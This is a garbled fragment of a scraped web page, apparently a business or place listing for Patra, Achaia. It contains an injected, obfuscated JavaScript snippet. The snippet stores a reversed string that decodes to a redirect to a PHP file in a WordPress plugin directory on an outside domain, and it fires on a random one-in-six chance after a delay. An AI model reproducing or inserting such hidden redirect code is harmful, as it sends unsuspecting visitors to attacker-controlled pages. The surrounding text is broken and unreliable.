 Tri$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toxo in Patra, Achaia, Peloponesse